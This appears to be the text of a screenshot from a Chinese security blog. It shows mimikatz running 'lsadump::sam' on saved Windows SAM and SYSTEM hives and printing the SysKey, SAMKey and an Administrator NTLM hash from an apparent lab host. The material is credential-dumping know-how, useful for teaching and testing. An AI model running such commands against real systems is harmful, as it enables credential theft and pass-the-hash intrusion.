 C:\Users\Administrator\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WIN2008
SysKey : 63990784b23a6ae0d37e7156cb0eed0b
Local SID : S-1-5-21-2189311154-2766837956-1982445477
SAMKey : 37cc65dc0bd9e21a16eb37cc934045b6
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 329153f560eb329c0e1deea55e88a1e9
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User :
mimikatz #
谢公子学安全
https://blog.csdn.net/qq_36119192